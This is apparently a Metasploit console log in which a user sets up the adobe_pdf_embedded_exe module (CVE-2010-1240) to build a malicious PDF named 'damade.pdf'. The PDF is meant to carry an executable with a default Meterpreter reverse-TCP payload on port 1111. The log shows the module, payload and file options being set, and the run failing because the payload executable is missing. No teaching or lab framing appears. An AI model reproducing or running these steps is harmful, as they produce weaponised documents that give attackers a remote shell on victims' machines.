 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set EXENAME payloadw641111.exe
EXENAME => payloadw641111.exe
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME damade.pdf
FILENAME => damade.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /home/kali/Documentos/ficheros/hackdani.pdf
INFILENAME => /home/kali/Documentos/ficheros/hackdani.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set lport 1111
lport => 1111
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-20
INFILENAME => /usr/share/metasploit-framework/data/exploits/CVE-20
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-124
0/template.pdf
INFILENAME => /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'payloadw641111.exe' as payload...
[-] Exploit failed: Errno::ENOENT No such file or directory @ rb_file_s_size - payloadw641111.exe
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >